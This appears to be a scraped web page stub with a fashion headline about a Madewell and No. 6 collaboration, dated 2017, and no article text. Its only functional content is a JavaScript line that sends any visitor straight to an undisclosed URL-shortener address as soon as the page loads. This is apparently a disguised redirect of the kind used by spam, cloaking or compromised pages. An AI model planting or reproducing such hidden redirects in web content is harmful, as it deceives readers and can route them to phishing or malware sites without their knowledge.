
Madewell & No. 6 Collaborate on Elegant Dresses &
Jumpsuits
December 26, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";